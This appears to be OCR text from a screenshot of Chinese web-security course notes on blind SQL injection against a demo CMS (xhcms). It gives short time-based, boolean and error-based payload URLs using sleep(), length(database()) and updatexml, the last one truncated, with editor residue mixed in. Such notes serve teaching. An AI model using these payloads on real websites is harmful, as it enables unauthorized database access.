 第29天：WEB攻防-通用漏洞&SQL注入&增删改查&盲…
上次修改是窗外哈希值在05月04
插入 正文 Monaco 五号 A⁺ A⁻ B I U S A ...
➢ 查询-select-xhcms-布尔盲注
➢ 插入-insert-xhcms-报错盲注
➢ 更新-update-xhcms-报错盲注
盲注
Plain Text
1 #SQL-盲注&布尔&报错&延时
2 PHP开发项目-输出结果&开启报错
3 基于延时：都不需要
4 /blog/news.php?id=1 and if(1=1,sleep(5),0)
5 基于布尔：有数据库输出判断标准
6 /blog/news.php?id=1 and length(database())=7
7 基于报错：有数据库报错处理判断标准
8 /blog/news.php?id=2 and updatexml(1,concat(0x7e,(SELECT @@version),0
9